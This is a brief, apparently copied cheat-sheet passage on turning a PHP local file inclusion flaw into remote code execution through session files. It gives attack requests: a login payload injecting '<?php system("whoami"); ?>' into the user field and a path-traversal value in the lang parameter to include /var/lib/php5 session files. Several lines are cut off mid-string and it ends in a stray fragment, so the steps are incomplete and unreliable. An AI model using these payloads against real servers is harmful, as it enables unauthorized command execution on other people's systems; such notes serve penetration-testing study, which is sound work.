 LFI to RCE
Php sessions method
#Check if the website use PHP
SESSIDSet-Cookie: PHPSESSID=i56kgbsq9rm8ndg3qbarhsbm27; path=/
Set-Cookie: user=admin; expires=Tue, 30-Jun-2020 10:25:29 GMT; path=/; httponl
#In php sessions are store into /var/lib/php5/sess_PHPSESSID files
/var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27.
user_ip|s:0:"";loggedin|s:0:"";lang|s:9:"en_us.php";win_lin|s:0:"";user|s:6:"a
#Set the cookie to <?php system("whoami"); ?>
login=1&user=<?php system("whoami");?>&pass=password&lang=en_us.php
#Use the LFI to include the PHP session file
login=1&user=admin&pass=password&lang=/../../../../../../../../../var/lib/php5
Wa